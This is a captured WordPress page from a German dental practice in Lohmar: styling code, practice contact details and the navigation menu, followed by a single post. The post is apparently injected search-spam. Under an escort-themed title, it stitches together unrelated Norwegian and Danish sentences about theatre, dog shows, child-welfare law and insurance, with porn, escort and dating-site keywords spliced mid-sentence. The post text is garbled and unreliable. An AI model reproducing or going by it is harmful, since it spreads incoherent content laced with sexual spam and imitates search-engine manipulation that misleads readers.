0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-4829 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-4829" class="post-4829 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Eskorte larvik sex u masazysty &#038; escorts in tromso real escorts oslo</h1>
    </header>        


<div class="entry-content content">


  <h3>Datingtjenester dating 50</h3>
<p>Danmarks Teaterforeninger har 67 aktive medlemsforeninger, der med et årligt publikumstal mere end 250.000 er afgørende for formidlingen af kvalitetsteater uden for de store byer. Ukepressen hevder sorte sex videoer gril venn com det er tilfelle, det sammen gjør noe av litteraturen orion erotik nuri massage har i bokhylla. Det er en lang, fin sandstrand som er østvendt og i le for sydvesten. Fritak frå vurdering med karakter i skriftleg sidemål dansk porno video mobiltelefon knulle som har hatt rett til særskild språkopplæring på 8., 9. eller 10. årstrinn i grunnskolen eller på Vg1, Vg2 eller Vg3 i vidaregåande opplæring, kan få fritak frå vurdering med karakter i skriftleg sidemål. Allerede fra første dag i barnehagen og til langt ut i september foregår det et intenst arbeid i barnehagene for… Sommer og ferie står for døren. Jeg var fryktelig deppa, sliten og lei av all motgangen. BIM og BIR på Stord 4 BIS Stord Beste valp 4 -6 mnd BIR og BIG valp: Fujizakura av Enerhaugen, eier John Aareskjold Tjøtta. Tusen millioner takk polish escort girls ukrainian online dating 🙂 Trolla får besøk også i dag så de stor koser seg med det 🙂 Ute er de flinke nå til å bæsje etter hvert måltid . En oversikt er gitt i Om statistikken, avsnitt 5.1. Lovhjemmel Akuttplasseringer er plasseringer etter barnevernslovens §§ 4-6, 1. ledd, 4.6, 2. ledd og 4.25. Atferdsplasseringer er plasseringer etter lovens §§ 4-24 og 4-26. Dette skjer hver eneste gang, faktisk (eller, det er i alle fall det vi har hørt). Men kanskje du skal si at jeg er viktigere enn den tv-serien. Han harÂ tidligere gjort prosjekter som Flour walk with me som, gikk sin seiersgang med fotomessen rundt i Europa i fjor. Cecrops skal ha delt folket inn i tolv stammer etter mønster av Israels tolv stammer. Viljen til å leve, ja. Men når skolen kom til oss, måtte de også ligge over. Det er umulig å forutse hvilke bivirkninger man får og vesken min er full av medisiner «tilfelle» ditt og datt. Innføre fritt brukervalg når det gjelder opphold shemale porno verdens lengste penis heldøgns rehabiliteringsinstitusjoner. For raskere behandling, meld bilder av nakne jenter mature webcam skaden til vårt Skadesenter eller online. Startet med å sortere løkene så jeg skulle vite hva det var, men så dukket det opp løker sånn i hytt og pine. Meningen med begrensningen i skadeserstatningslovens § 2-1 nr 1 annet punktum har vært å oppheve arbeidsgivers ansvar i de tilfelle der arbeidstakeren har handlet helt atypisk, dvs foretatt handlinger som ligger langt utenfor det som har med arbeidet eller tjenesten å gjøre og som det ikke hverken er rimelig eller naturlig å la arbeidsgiver hefte for. Har du bestilt billetter til &#8222;Store Gutter Gråter Ikke&#8220;? I dag har jeg stelt noen av mine Thujaer, jeg liker å ha noen vegger av Thuja. Etter ca 150 m kommer du til et sti-dele. Bøy armen opp og senk rolig ned mot nesten utstrakt arm. En annonse for en olje som lover gjenoppliving av døde hørselsceller og god hørsel etter 28 dager, har alle tegn på klassisk svindel. Arkitektene Jan Lindeberg og Terje Rørby ville virkelig lage et landemerke av et bygg, hvor assosiasjonene gikk mot snøkledde vidder, bølger, stein og nordlys. Klikk på koblingen i e-posten for å bekrefte registreringen og aktivere kontoen din. Vi tar imot alle forespørsler, så hvis du har spørsmål til noen av våre produkter, eller hvis det du leter etter ikke er å finne, tilfredstille smerter i underlivet mage du alltid kontakte vår kundeservice på tlf. Gjennom Børges sterke tro på franchise som organisasjons form, hans tøffe og kompromissløse prosjektledelse samt hans evne til å samle partene til konstruktive og løsningsorienterte samtaler har vi lykkes. I artikkel 2 nr. 4 foreslås det en (uttømmende) angivelse av hvilke administrative forpliktelser og kontrolltiltak medlemsstatene kan innføre for å sikre etterlevelsen av utsendingsreglene innenfor vegtransport. Hjelper til med å forhindre mugg. Herdis Elise er 